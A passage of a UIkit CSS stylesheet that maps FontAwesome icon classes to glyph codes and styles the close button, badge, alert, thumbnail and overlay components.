  content: "\f111";
}
.uk-icon-mail-reply:before,
.uk-icon-reply:before {
  content: "\f112";
}
.uk-icon-github-alt:before {
  content: "\f113";
}
.uk-icon-folder-o:before {
  content: "\f114";
}
.uk-icon-folder-open-o:before {
  content: "\f115";
}
.uk-icon-smile-o:before {
  content: "\f118";
}
.uk-icon-frown-o:before {
  content: "\f119";
}
.uk-icon-meh-o:before {
  content: "\f11a";
}
.uk-icon-gamepad:before {
  content: "\f11b";
}
.uk-icon-keyboard-o:before {
  content: "\f11c";
}
.uk-icon-flag-o:before {
  content: "\f11d";
}
.uk-icon-flag-checkered:before {
  content: "\f11e";
}
.uk-icon-terminal:before {
  content: "\f120";
}
.uk-icon-code:before {
  content: "\f121";
}
.uk-icon-mail-reply-all:before,
.uk-icon-reply-all:before {
  content: "\f122";
}
.uk-icon-star-half-empty:before,
.uk-icon-star-half-full:before,
.uk-icon-star-half-o:before {
  content: "\f123";
}
.uk-icon-location-arrow:before {
  content: "\f124";
}
.uk-icon-crop:before {
  content: "\f125";
}
.uk-icon-code-fork:before {
  content: "\f126";
}
.uk-icon-unlink:before,
.uk-icon-chain-broken:before {
  content: "\f127";
}
.uk-icon-question:before {
  content: "\f128";
}
.uk-icon-info:before {
  content: "\f129";
}
.uk-icon-exclamation:before {
  content: "\f12a";
}
.uk-icon-superscript:before {
  content: "\f12b";
}
.uk-icon-subscript:before {
  content: "\f12c";
}
.uk-icon-eraser:before {
  content: "\f12d";
}
.uk-icon-puzzle-piece:before {
  content: "\f12e";
}
.uk-icon-microphone:before {
  content: "\f130";
}
.uk-icon-microphone-slash:before {
  content: "\f131";
}
.uk-icon-shield:before {
  content: "\f132";
}
.uk-icon-calendar-o:before {
  content: "\f133";
}
.uk-icon-fire-extinguisher:before {
  content: "\f134";
}
.uk-icon-rocket:before {
  content: "\f135";
}
.uk-icon-maxcdn:before {
  content: "\f136";
}
.uk-icon-chevron-circle-left:before {
  content: "\f137";
}
.uk-icon-chevron-circle-right:before {
  content: "\f138";
}
.uk-icon-chevron-circle-up:before {
  content: "\f139";
}
.uk-icon-chevron-circle-down:before {
  content: "\f13a";
}
.uk-icon-html5:before {
  content: "\f13b";
}
.uk-icon-css3:before {
  content: "\f13c";
}
.uk-icon-anchor:before {
  content: "\f13d";
}
.uk-icon-unlock-alt:before {
  content: "\f13e";
}
.uk-icon-bullseye:before {
  content: "\f140";
}
.uk-icon-ellipsis-h:before {
  content: "\f141";
}
.uk-icon-ellipsis-v:before {
  content: "\f142";
}
.uk-icon-rss-square:before {
  content: "\f143";
}
.uk-icon-play-circle:before {
  content: "\f144";
}
.uk-icon-ticket:before {
  content: "\f145";
}
.uk-icon-minus-square:before {
  content: "\f146";
}
.uk-icon-minus-square-o:before {
  content: "\f147";
}
.uk-icon-level-up:before {
  content: "\f148";
}
.uk-icon-level-down:before {
  content: "\f149";
}
.uk-icon-check-square:before {
  content: "\f14a";
}
.uk-icon-pencil-square:before {
  content: "\f14b";
}
.uk-icon-external-link-square:before {
  content: "\f14c";
}
.uk-icon-share-square:before {
  content: "\f14d";
}
.uk-icon-compass:before {
  content: "\f14e";
}
.uk-icon-toggle-down:before,
.uk-icon-caret-square-o-down:before {
  content: "\f150";
}
.uk-icon-toggle-up:before,
.uk-icon-caret-square-o-up:before {
  content: "\f151";
}
.uk-icon-toggle-right:before,
.uk-icon-caret-square-o-right:before {
  content: "\f152";
}
.uk-icon-euro:before,
.uk-icon-eur:before {
  content: "\f153";
}
.uk-icon-gbp:before {
  content: "\f154";
}
.uk-icon-dollar:before,
.uk-icon-usd:before {
  content: "\f155";
}
.uk-icon-rupee:before,
.uk-icon-inr:before {
  content: "\f156";
}
.uk-icon-cny:before,
.uk-icon-rmb:before,
.uk-icon-yen:before,
.uk-icon-jpy:before {
  content: "\f157";
}
.uk-icon-ruble:before,
.uk-icon-rouble:before,
.uk-icon-rub:before {
  content: "\f158";
}
.uk-icon-won:before,
.uk-icon-krw:before {
  content: "\f159";
}
.uk-icon-bitcoin:before,
.uk-icon-btc:before {
  content: "\f15a";
}
.uk-icon-file:before {
  content: "\f15b";
}
.uk-icon-file-text:before {
  content: "\f15c";
}
.uk-icon-sort-alpha-asc:before {
  content: "\f15d";
}
.uk-icon-sort-alpha-desc:before {
  content: "\f15e";
}
.uk-icon-sort-amount-asc:before {
  content: "\f160";
}
.uk-icon-sort-amount-desc:before {
  content: "\f161";
}
.uk-icon-sort-numeric-asc:before {
  content: "\f162";
}
.uk-icon-sort-numeric-desc:before {
  content: "\f163";
}
.uk-icon-thumbs-up:before {
  content: "\f164";
}
.uk-icon-thumbs-down:before {
  content: "\f165";
}
.uk-icon-youtube-square:before {
  content: "\f166";
}
.uk-icon-youtube:before {
  content: "\f167";
}
.uk-icon-xing:before {
  content: "\f168";
}
.uk-icon-xing-square:before {
  content: "\f169";
}
.uk-icon-youtube-play:before {
  content: "\f16a";
}
.uk-icon-dropbox:before {
  content: "\f16b";
}
.uk-icon-stack-overflow:before {
  content: "\f16c";
}
.uk-icon-instagram:before {
  content: "\f16d";
}
.uk-icon-flickr:before {
  content: "\f16e";
}
.uk-icon-adn:before {
  content: "\f170";
}
.uk-icon-bitbucket:before {
  content: "\f171";
}
.uk-icon-bitbucket-square:before {
  content: "\f172";
}
.uk-icon-tumblr:before {
  content: "\f173";
}
.uk-icon-tumblr-square:before {
  content: "\f174";
}
.uk-icon-long-arrow-down:before {
  content: "\f175";
}
.uk-icon-long-arrow-up:before {
  content: "\f176";
}
.uk-icon-long-arrow-left:before {
  content: "\f177";
}
.uk-icon-long-arrow-right:before {
  content: "\f178";
}
.uk-icon-apple:before {
  content: "\f179";
}
.uk-icon-windows:before {
  content: "\f17a";
}
.uk-icon-android:before {
  content: "\f17b";
}
.uk-icon-linux:before {
  content: "\f17c";
}
.uk-icon-dribbble:before {
  content: "\f17d";
}
.uk-icon-skype:before {
  content: "\f17e";
}
.uk-icon-foursquare:before {
  content: "\f180";
}
.uk-icon-trello:before {
  content: "\f181";
}
.uk-icon-female:before {
  content: "\f182";
}
.uk-icon-male:before {
  content: "\f183";
}
.uk-icon-gittip:before,
.uk-icon-gratipay:before {
  content: "\f184";
}
.uk-icon-sun-o:before {
  content: "\f185";
}
.uk-icon-moon-o:before {
  content: "\f186";
}
.uk-icon-archive:before {
  content: "\f187";
}
.uk-icon-bug:before {
  content: "\f188";
}
.uk-icon-vk:before {
  content: "\f189";
}
.uk-icon-weibo:before {
  content: "\f18a";
}
.uk-icon-renren:before {
  content: "\f18b";
}
.uk-icon-pagelines:before {
  content: "\f18c";
}
.uk-icon-stack-exchange:before {
  content: "\f18d";
}
.uk-icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.uk-icon-arrow-circle-o-left:before {
  content: "\f190";
}
.uk-icon-toggle-left:before,
.uk-icon-caret-square-o-left:before {
  content: "\f191";
}
.uk-icon-dot-circle-o:before {
  content: "\f192";
}
.uk-icon-wheelchair:before {
  content: "\f193";
}
.uk-icon-vimeo-square:before {
  content: "\f194";
}
.uk-icon-turkish-lira:before,
.uk-icon-try:before {
  content: "\f195";
}
.uk-icon-plus-square-o:before {
  content: "\f196";
}
.uk-icon-space-shuttle:before {
  content: "\f197";
}
.uk-icon-slack:before {
  content: "\f198";
}
.uk-icon-envelope-square:before {
  content: "\f199";
}
.uk-icon-wordpress:before {
  content: "\f19a";
}
.uk-icon-openid:before {
  content: "\f19b";
}
.uk-icon-institution:before,
.uk-icon-bank:before,
.uk-icon-university:before {
  content: "\f19c";
}
.uk-icon-mortar-board:before,
.uk-icon-graduation-cap:before {
  content: "\f19d";
}
.uk-icon-yahoo:before {
  content: "\f19e";
}
.uk-icon-google:before {
  content: "\f1a0";
}
.uk-icon-reddit:before {
  content: "\f1a1";
}
.uk-icon-reddit-square:before {
  content: "\f1a2";
}
.uk-icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.uk-icon-stumbleupon:before {
  content: "\f1a4";
}
.uk-icon-delicious:before {
  content: "\f1a5";
}
.uk-icon-digg:before {
  content: "\f1a6";
}
.uk-icon-pied-piper:before {
  content: "\f1a7";
}
.uk-icon-pied-piper-alt:before {
  content: "\f1a8";
}
.uk-icon-drupal:before {
  content: "\f1a9";
}
.uk-icon-joomla:before {
  content: "\f1aa";
}
.uk-icon-language:before {
  content: "\f1ab";
}
.uk-icon-fax:before {
  content: "\f1ac";
}
.uk-icon-building:before {
  content: "\f1ad";
}
.uk-icon-child:before {
  content: "\f1ae";
}
.uk-icon-paw:before {
  content: "\f1b0";
}
.uk-icon-spoon:before {
  content: "\f1b1";
}
.uk-icon-cube:before {
  content: "\f1b2";
}
.uk-icon-cubes:before {
  content: "\f1b3";
}
.uk-icon-behance:before {
  content: "\f1b4";
}
.uk-icon-behance-square:before {
  content: "\f1b5";
}
.uk-icon-steam:before {
  content: "\f1b6";
}
.uk-icon-steam-square:before {
  content: "\f1b7";
}
.uk-icon-recycle:before {
  content: "\f1b8";
}
.uk-icon-automobile:before,
.uk-icon-car:before {
  content: "\f1b9";
}
.uk-icon-cab:before,
.uk-icon-taxi:before {
  content: "\f1ba";
}
.uk-icon-tree:before {
  content: "\f1bb";
}
.uk-icon-spotify:before {
  content: "\f1bc";
}
.uk-icon-deviantart:before {
  content: "\f1bd";
}
.uk-icon-soundcloud:before {
  content: "\f1be";
}
.uk-icon-database:before {
  content: "\f1c0";
}
.uk-icon-file-pdf-o:before {
  content: "\f1c1";
}
.uk-icon-file-word-o:before {
  content: "\f1c2";
}
.uk-icon-file-excel-o:before {
  content: "\f1c3";
}
.uk-icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.uk-icon-file-photo-o:before,
.uk-icon-file-picture-o:before,
.uk-icon-file-image-o:before {
  content: "\f1c5";
}
.uk-icon-file-zip-o:before,
.uk-icon-file-archive-o:before {
  content: "\f1c6";
}
.uk-icon-file-sound-o:before,
.uk-icon-file-audio-o:before {
  content: "\f1c7";
}
.uk-icon-file-movie-o:before,
.uk-icon-file-video-o:before {
  content: "\f1c8";
}
.uk-icon-file-code-o:before {
  content: "\f1c9";
}
.uk-icon-vine:before {
  content: "\f1ca";
}
.uk-icon-codepen:before {
  content: "\f1cb";
}
.uk-icon-jsfiddle:before {
  content: "\f1cc";
}
.uk-icon-life-bouy:before,
.uk-icon-life-buoy:before,
.uk-icon-life-saver:before,
.uk-icon-support:before,
.uk-icon-life-ring:before {
  content: "\f1cd";
}
.uk-icon-circle-o-notch:before {
  content: "\f1ce";
}
.uk-icon-ra:before,
.uk-icon-rebel:before {
  content: "\f1d0";
}
.uk-icon-ge:before,
.uk-icon-empire:before {
  content: "\f1d1";
}
.uk-icon-git-square:before {
  content: "\f1d2";
}
.uk-icon-git:before {
  content: "\f1d3";
}
.uk-icon-hacker-news:before {
  content: "\f1d4";
}
.uk-icon-tencent-weibo:before {
  content: "\f1d5";
}
.uk-icon-qq:before {
  content: "\f1d6";
}
.uk-icon-wechat:before,
.uk-icon-weixin:before {
  content: "\f1d7";
}
.uk-icon-send:before,
.uk-icon-paper-plane:before {
  content: "\f1d8";
}
.uk-icon-send-o:before,
.uk-icon-paper-plane-o:before {
  content: "\f1d9";
}
.uk-icon-history:before {
  content: "\f1da";
}
.uk-icon-genderless:before,
.uk-icon-circle-thin:before {
  content: "\f1db";
}
.uk-icon-header:before {
  content: "\f1dc";
}
.uk-icon-paragraph:before {
  content: "\f1dd";
}
.uk-icon-sliders:before {
  content: "\f1de";
}
.uk-icon-share-alt:before {
  content: "\f1e0";
}
.uk-icon-share-alt-square:before {
  content: "\f1e1";
}
.uk-icon-bomb:before {
  content: "\f1e2";
}
.uk-icon-soccer-ball-o:before,
.uk-icon-futbol-o:before {
  content: "\f1e3";
}
.uk-icon-tty:before {
  content: "\f1e4";
}
.uk-icon-binoculars:before {
  content: "\f1e5";
}
.uk-icon-plug:before {
  content: "\f1e6";
}
.uk-icon-slideshare:before {
  content: "\f1e7";
}
.uk-icon-twitch:before {
  content: "\f1e8";
}
.uk-icon-yelp:before {
  content: "\f1e9";
}
.uk-icon-newspaper-o:before {
  content: "\f1ea";
}
.uk-icon-wifi:before {
  content: "\f1eb";
}
.uk-icon-calculator:before {
  content: "\f1ec";
}
.uk-icon-paypal:before {
  content: "\f1ed";
}
.uk-icon-google-wallet:before {
  content: "\f1ee";
}
.uk-icon-cc-visa:before {
  content: "\f1f0";
}
.uk-icon-cc-mastercard:before {
  content: "\f1f1";
}
.uk-icon-cc-discover:before {
  content: "\f1f2";
}
.uk-icon-cc-amex:before {
  content: "\f1f3";
}
.uk-icon-cc-paypal:before {
  content: "\f1f4";
}
.uk-icon-cc-stripe:before {
  content: "\f1f5";
}
.uk-icon-bell-slash:before {
  content: "\f1f6";
}
.uk-icon-bell-slash-o:before {
  content: "\f1f7";
}
.uk-icon-trash:before {
  content: "\f1f8";
}
.uk-icon-copyright:before {
  content: "\f1f9";
}
.uk-icon-at:before {
  content: "\f1fa";
}
.uk-icon-eyedropper:before {
  content: "\f1fb";
}
.uk-icon-paint-brush:before {
  content: "\f1fc";
}
.uk-icon-birthday-cake:before {
  content: "\f1fd";
}
.uk-icon-area-chart:before {
  content: "\f1fe";
}
.uk-icon-pie-chart:before {
  content: "\f200";
}
.uk-icon-line-chart:before {
  content: "\f201";
}
.uk-icon-lastfm:before {
  content: "\f202";
}
.uk-icon-lastfm-square:before {
  content: "\f203";
}
.uk-icon-toggle-off:before {
  content: "\f204";
}
.uk-icon-toggle-on:before {
  content: "\f205";
}
.uk-icon-bicycle:before {
  content: "\f206";
}
.uk-icon-bus:before {
  content: "\f207";
}
.uk-icon-ioxhost:before {
  content: "\f208";
}
.uk-icon-angellist:before {
  content: "\f209";
}
.uk-icon-cc:before {
  content: "\f20a";
}
.uk-icon-shekel:before,
.uk-icon-sheqel:before,
.uk-icon-ils:before {
  content: "\f20b";
}
.uk-icon-meanpath:before {
  content: "\f20c";
}
.uk-icon-buysellads:before {
  content: "\f20d";
}
.uk-icon-connectdevelop:before {
  content: "\f20e";
}
.uk-icon-dashcube:before {
  content: "\f210";
}
.uk-icon-forumbee:before {
  content: "\f211";
}
.uk-icon-leanpub:before {
  content: "\f212";
}
.uk-icon-sellsy:before {
  content: "\f213";
}
.uk-icon-shirtsinbulk:before {
  content: "\f214";
}
.uk-icon-simplybuilt:before {
  content: "\f215";
}
.uk-icon-skyatlas:before {
  content: "\f216";
}
.uk-icon-cart-plus:before {
  content: "\f217";
}
.uk-icon-cart-arrow-down:before {
  content: "\f218";
}
.uk-icon-diamond:before {
  content: "\f219";
}
.uk-icon-ship:before {
  content: "\f21a";
}
.uk-icon-user-secret:before {
  content: "\f21b";
}
.uk-icon-motorcycle:before {
  content: "\f21c";
}
.uk-icon-street-view:before {
  content: "\f21d";
}
.uk-icon-heartbeat:before {
  content: "\f21e";
}
.uk-icon-venus:before {
  content: "\f221";
}
.uk-icon-mars:before {
  content: "\f222";
}
.uk-icon-mercury:before {
  content: "\f223";
}
.uk-icon-transgender:before {
  content: "\f224";
}
.uk-icon-transgender-alt:before {
  content: "\f225";
}
.uk-icon-venus-double:before {
  content: "\f226";
}
.uk-icon-mars-double:before {
  content: "\f227";
}
.uk-icon-venus-mars:before {
  content: "\f228";
}
.uk-icon-mars-stroke:before {
  content: "\f229";
}
.uk-icon-mars-stroke-v:before {
  content: "\f22a";
}
.uk-icon-mars-stroke-h:before {
  content: "\f22b";
}
.uk-icon-neuter:before {
  content: "\f22c";
}
.uk-icon-facebook-official:before {
  content: "\f230";
}
.uk-icon-pinterest-p:before {
  content: "\f231";
}
.uk-icon-whatsapp:before {
  content: "\f232";
}
.uk-icon-server:before {
  content: "\f233";
}
.uk-icon-user-plus:before {
  content: "\f234";
}
.uk-icon-user-times:before {
  content: "\f235";
}
.uk-icon-hotel:before,
.uk-icon-bed:before {
  content: "\f236";
}
.uk-icon-viacoin:before {
  content: "\f237";
}
.uk-icon-train:before {
  content: "\f238";
}
.uk-icon-subway:before {
  content: "\f239";
}
.uk-icon-medium-logo:before {
  content: "\f23a";
}
.uk-icon-500px:before {
  content: "\f26e";
}
.uk-icon-amazon:before {
  content: "\f270";
}
.uk-icon-balance-scale:before {
  content: "\f24e";
}
.uk-icon-battery-empty:before,
.uk-icon-battery-0:before {
  content: "\f244";
}
.uk-icon-battery-quarter:before,
.uk-icon-battery-1:before {
  content: "\f243";
}
.uk-icon-battery-half:before,
.uk-icon-battery-2:before {
  content: "\f242";
}
.uk-icon-battery-three-quarters:before,
.uk-icon-battery-3:before {
  content: "\f241";
}
.uk-icon-battery-full:before,
.uk-icon-battery-4:before {
  content: "\f240";
}
.uk-icon-black-tie:before {
  content: "\f27e";
}
.uk-icon-calendar-check-o:before {
  content: "\f274";
}
.uk-icon-calendar-minus-o:before {
  content: "\f272";
}
.uk-icon-calendar-plus-o:before {
  content: "\f271";
}
.uk-icon-calendar-times-o:before {
  content: "\f273";
}
.uk-icon-cc-diners-club:before {
  content: "\f24c";
}
.uk-icon-cc-jcb:before {
  content: "\f24b";
}
.uk-icon-chrome:before {
  content: "\f268";
}
.uk-icon-clone:before {
  content: "\f24d";
}
.uk-icon-commenting:before {
  content: "\f27a";
}
.uk-icon-commenting-o:before {
  content: "\f27b";
}
.uk-icon-contao:before {
  content: "\f26d";
}
.uk-icon-creative-commons:before {
  content: "\f25e";
}
.uk-icon-expeditedssl:before {
  content: "\f23e";
}
.uk-icon-firefox:before {
  content: "\f269";
}
.uk-icon-fonticons:before {
  content: "\f280";
}
.uk-icon-get-pocket:before {
  content: "\f265";
}
.uk-icon-gg:before {
  content: "\f260";
}
.uk-icon-gg-circle:before {
  content: "\f261";
}
.uk-icon-hand-lizard-o:before {
  content: "\f258";
}
.uk-icon-hand-stop-o:before,
.uk-icon-hand-paper-o:before {
  content: "\f256";
}
.uk-icon-hand-peace-o:before {
  content: "\f25b";
}
.uk-icon-hand-pointer-o:before {
  content: "\f25a";
}
.uk-icon-hand-grab-o:before,
.uk-icon-hand-rock-o:before {
  content: "\f255";
}
.uk-icon-hand-scissors-o:before {
  content: "\f257";
}
.uk-icon-hand-spock-o:before {
  content: "\f259";
}
.uk-icon-hourglass:before {
  content: "\f254";
}
.uk-icon-hourglass-o:before {
  content: "\f250";
}
.uk-icon-hourglass-1:before,
.uk-icon-hourglass-start:before {
  content: "\f251";
}
.uk-icon-hourglass-2:before,
.uk-icon-hourglass-half:before {
  content: "\f252";
}
.uk-icon-hourglass-3:before,
.uk-icon-hourglass-end:before {
  content: "\f253";
}
.uk-icon-houzz:before {
  content: "\f27c";
}
.uk-icon-i-cursor:before {
  content: "\f246";
}
.uk-icon-industry:before {
  content: "\f275";
}
.uk-icon-internet-explorer:before {
  content: "\f26b";
}
.uk-icon-map:before {
  content: "\f279";
}
.uk-icon-map-o:before {
  content: "\f278";
}
.uk-icon-map-pin:before {
  content: "\f276";
}
.uk-icon-map-signs:before {
  content: "\f277";
}
.uk-icon-mouse-pointer:before {
  content: "\f245";
}
.uk-icon-object-group:before {
  content: "\f247";
}
.uk-icon-object-ungroup:before {
  content: "\f248";
}
.uk-icon-odnoklassniki:before {
  content: "\f263";
}
.uk-icon-odnoklassniki-square:before {
  content: "\f264";
}
.uk-icon-opencart:before {
  content: "\f23d";
}
.uk-icon-opera:before {
  content: "\f26a";
}
.uk-icon-optin-monster:before {
  content: "\f23c";
}
.uk-icon-registered:before {
  content: "\f25d";
}
.uk-icon-safari:before {
  content: "\f267";
}
.uk-icon-sticky-note:before {
  content: "\f249";
}
.uk-icon-sticky-note-o:before {
  content: "\f24a";
}
.uk-icon-tv:before,
.uk-icon-television:before {
  content: "\f26c";
}
.uk-icon-trademark:before {
  content: "\f25c";
}
.uk-icon-tripadvisor:before {
  content: "\f262";
}
.uk-icon-vimeo:before {
  content: "\f27d";
}
.uk-icon-wikipedia-w:before {
  content: "\f266";
}
.uk-icon-yc:before,
.uk-icon-y-combinator:before {
  content: "\f23b";
}
.uk-icon-yc-square:before,
.uk-icon-y-combinator-square:before {
  content: "\f1d4";
}
.uk-icon-bluetooth:before {
  content: "\f293";
}
.uk-icon-bluetooth-b:before {
  content: "\f294";
}
.uk-icon-codiepie:before {
  content: "\f284";
}
.uk-icon-credit-card-alt:before {
  content: "\f283";
}
.uk-icon-edge:before {
  content: "\f282";
}
.uk-icon-fort-awesome:before {
  content: "\f286";
}
.uk-icon-hashtag:before {
  content: "\f292";
}
.uk-icon-mixcloud:before {
  content: "\f289";
}
.uk-icon-modx:before {
  content: "\f285";
}
.uk-icon-pause-circle:before {
  content: "\f28b";
}
.uk-icon-pause-circle-o:before {
  content: "\f28c";
}
.uk-icon-percent:before {
  content: "\f295";
}
.uk-icon-product-hunt:before {
  content: "\f288";
}
.uk-icon-reddit-alien:before {
  content: "\f281";
}
.uk-icon-scribd:before {
  content: "\f28a";
}
.uk-icon-shopping-bag:before {
  content: "\f290";
}
.uk-icon-shopping-basket:before {
  content: "\f291";
}
.uk-icon-stop-circle:before {
  content: "\f28d";
}
.uk-icon-stop-circle-o:before {
  content: "\f28e";
}
.uk-icon-usb:before {
  content: "\f287";
}
/* ========================================================================
   Component: Close
   ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Remove default `button` padding and background color
 * 8. Style
 */
 .uk-close {
  /* 1 */
  -webkit-appearance: none;
  /* 2 */
  margin: 0;
  /* 3 */
  border: none;
  /* 4 */
  overflow: visible;
  /* 5 */
  font: inherit;
  color: inherit;
  /* 6 */
  text-transform: none;
  /* 7. */
  padding: 0;
  background: transparent;
  /* 8 */
  display: inline-block;
  box-sizing: content-box;
  width: 20px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  opacity: 0.3;
}
/* Icon */
.uk-close:after {
  display: block;
  content: "\f00d";
  font-family: FontAwesome;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
 .uk-close:hover,
 .uk-close:focus {
  opacity: 0.5;
  /* 2 */
  outline: none;
  /* 3 */
  color: inherit;
  text-decoration: none;
  cursor: pointer;
}
/* Modifier
========================================================================== */
.uk-close-alt {
  padding: 2px;
  border-radius: 50%;
  background: #eeeeee;
  opacity: 1;
}
/* Hover */
.uk-close-alt:hover,
.uk-close-alt:focus {
  opacity: 1;
}
/* Icon */
.uk-close-alt:after {
  opacity: 0.5;
}
.uk-close-alt:hover:after,
.uk-close-alt:focus:after {
  opacity: 0.8;
}
/* ========================================================================
   Component: Badge
   ========================================================================== */
   .uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: #00a8e6;
    font-size: 11px;
    font-weight: normal;
    line-height: 15px;
    color: #ffffff;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
  }
/*
 * Keep color when badge is a link
 */
 a.uk-badge:hover {
  color: #ffffff;
}
/* Modifier: `uk-badge-notification`;
========================================================================== */
.uk-badge-notification {
  box-sizing: border-box;
  min-width: 18px;
  border-radius: 500px;
  font-size: 12px;
  line-height: 18px;
}
/* Color modifier
========================================================================== */
/*
 * Modifier: `uk-badge-success`
 */
 .uk-badge-success {
  background-color: #8cc14c;
}
/*
 * Modifier: `uk-badge-warning`
 */
 .uk-badge-warning {
  background-color: #faa732;
}
/*
 * Modifier: `uk-badge-danger`
 */
 .uk-badge-danger {
  background-color: #da314b;
}
/* ========================================================================
   Component: Alert
   ========================================================================== */
   .uk-alert {
    margin-bottom: 20px;
    padding: 10px;
    background: #ebf7fd;
    color: #2d7091;
  }
/*
 * Add margin if adjacent element
 */
 * + .uk-alert {
  margin-top: 20px;
}
/*
 * Remove margin from the last-child
 */
 .uk-alert > :last-child {
  margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
 .uk-alert h1,
 .uk-alert h2,
 .uk-alert h3,
 .uk-alert h4,
 .uk-alert h5,
 .uk-alert h6 {
  color: inherit;
}
/* Close in alert
========================================================================== */
.uk-alert > .uk-close:first-child {
  float: right;
}
/*
 * Remove margin from adjacent element
 */
 .uk-alert > .uk-close:first-child + * {
  margin-top: 0;
}
/* Modifier: `uk-alert-success`
========================================================================== */
.uk-alert-success {
  background: #f2fae3;
  color: #659f13;
}
/* Modifier: `uk-alert-warning`
========================================================================== */
.uk-alert-warning {
  background: #fffceb;
  color: #e28327;
}
/* Modifier: `uk-alert-danger`
========================================================================== */
.uk-alert-danger {
  background: #fff1f0;
  color: #d85030;
}
/* Modifier: `uk-alert-large`
========================================================================== */
.uk-alert-large {
  padding: 20px;
}
.uk-alert-large > .uk-close:first-child {
  margin: -10px -10px 0 0;
}
/* ========================================================================
   Component: Thumbnail
   ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Responsive behavior
 * 3. Corrects `max-width` behavior sed
 * 4. Required for `figure` element
 * 5. Style
 */
 .uk-thumbnail {
  /* 1 */
  display: inline-block;
  /* 2 */
  max-width: 100%;
  /* 3 */
  box-sizing: border-box;
  /* 3 */
  margin: 0;
  /* 4 */
  padding: 4px;
  border: 1px solid #dddddd;
  background: #ffffff;
}
/*
 * Hover state for `a` elements
 * 1. Apply hover style also to focus state
 * 2. Needed for caption
 * 3. Remove default focus style
 */
 a.uk-thumbnail:hover,
 a.uk-thumbnail:focus {
  border-color: #aaaaaa;
  background-color: #ffffff;
  /* 2 */
  text-decoration: none;
  /* 3 */
  outline: none;
}
/* Caption
========================================================================== */
.uk-thumbnail-caption {
  padding-top: 4px;
  text-align: center;
  color: #444444;
}
/* Sizes
========================================================================== */
.uk-thumbnail-mini {
  width: 150px;
}
.uk-thumbnail-small {
  width: 200px;
}
.uk-thumbnail-medium {
  width: 300px;
}
.uk-thumbnail-large {
  width: 400px;
}
.uk-thumbnail-expand,
.uk-thumbnail-expand > img {
  width: 100%;
}
/* ========================================================================
   Component: Overlay
   ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Set max-width for responsive images to prevent `inline-block` consequences
 * 4. Remove the gap between the container and its child element
 * 5. Needed for transitions and to fixed wrong scaling calculation for images in Chrome
 * 6. Fixed `overflow: hidden` to be ignored with border-radius and CSS transforms in Webkit
 * 7. Reset margin
 */
 .uk-overlay {
  /* 1 */
  display: inline-block;
  /* 2 */
  position: relative;
  /* 3 */
  max-width: 100%;
  /* 4 */
  vertical-align: middle;
  /* 5 */
  overflow: hidden;
  /* 6 */
  -webkit-transform: translateZ(0);
  /* 7 */
  margin: 0;
}
/* 6 for Safari */
.uk-overlay.uk-border-circle {
  -webkit-mask-image: -webkit-radial-gradient(circle, #ffffff 100%, #000000 100%);
}
/*
 * Remove margin from content
 */
 .uk-overlay > :first-child {
  margin-bottom: 0;
}
/* Sub-object `uk-overlay-panel`
========================================================================== */
/*
 * 1. Position cover
 * 2. Style
 */
 .uk-overlay-panel {
  /* 1 */
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  padding: 20px;
  color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
 .uk-overlay-panel > :last-child,
 .uk-overlay-panel.uk-flex > * > :last-child {
  margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
 .uk-overlay-panel h1,
 .uk-overlay-panel h2,
 .uk-overlay-panel h3,
 .uk-overlay-panel h4,
 .uk-overlay-panel h5,
 .uk-overlay-panel h6 {
  color: inherit;
}
.uk-overlay-panel a:not([class]) {
  color: inherit;
  text-decoration: underline;
}
.uk-overlay-panel a[class*='uk-icon-']:not(.uk-icon-button) {
  color: inherit;
}
/* Sub-object `uk-overlay-hover` and `uk-overlay-active`
========================================================================== */
.uk-overlay-hover:not(:hover):not(.uk-hover) .uk-overlay-panel:not(.uk-ignore) {
  opacity: 0;
}
.uk-overlay-active :not(.uk-active) > .uk-overlay-panel:not(.uk-ignore) {
  opacity: 0;
}
/* Modifier `uk-overlay-background`
========================================================================== */
.uk-overlay-background {
  background: rgba(0, 0, 0, 0.5);
}
/* Modifier `uk-overlay-image`
========================================================================== */
/*
 * Reset panel
 */
 .uk-overlay-image {
  padding: 0;
}
/* Position modifiers
========================================================================== */
.uk-overlay-top {
  bottom: auto;
}
.uk-overlay-bottom {
  top: auto;
}
.uk-overlay-left {
  right: auto;
}
.uk-overlay-right {
  left: auto;
}
/* Sub-object `uk-overlay-icon`
========================================================================== */
.uk-overlay-icon:before {
  content: "\f002";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  font-size: 50px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #ffffff;
}
/* Transitions
========================================================================== */
.uk-overlay-fade,
.uk-overlay-scale,
.uk-overlay-spin,
.uk-overlay-grayscale,
.uk-overlay-blur,
[class*='uk-overlay-slide'] {
  transition-duration: 0.3s;
  transition-timing-function: ease-out;
  transition-property: opacity, transform, filter;
}
.uk-overlay-active .uk-overlay-fade,
.uk-overlay-active .uk-overlay-scale,
.uk-overlay-active .uk-overlay-spin,
.uk-overlay-active [class*='uk-overlay-slide'] {
  transition-duration: 0.8s;
}
/*
 * Fade
 */
 .uk-overlay-fade {
  opacity: 0.7;
}
.uk-overlay-hover:hover .uk-overlay-fade,
.uk-overlay-hover.uk-hover .uk-overlay-fade,
.uk-overlay-active .uk-active > .uk-overlay-fade {
  opacity: 1;
}
/*
 * Scale
 */
 .uk-overlay-scale {
